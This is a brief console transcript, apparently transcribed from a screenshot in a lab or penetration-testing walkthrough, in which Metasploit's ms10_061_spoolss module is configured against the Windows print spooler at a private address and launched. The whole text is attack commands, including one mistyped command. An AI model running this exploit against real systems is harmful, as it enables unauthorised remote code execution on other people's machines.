 msf6 exploit(windows/smb/ms10_061_spoolss) > sep PNAME XPSPrinter
[-] Unknown command: sep.
msf6 exploit(windows/smb/ms10_061_spoolss) > set PNAME XPSprinter
PNAME ⇒ XPSprinter
msf6 exploit(windows/smb/ms10_061_spoolss) > set RHOSTS 10.88.99.33
RHOSTS ⇒ 10.88.99.33
msf6 exploit(windows/smb/ms10_061_spoolss) > set EXITFUNC process
EXITFUNC ⇒ process
msf6 exploit(windows/smb/ms10_061_spoolss) > exploit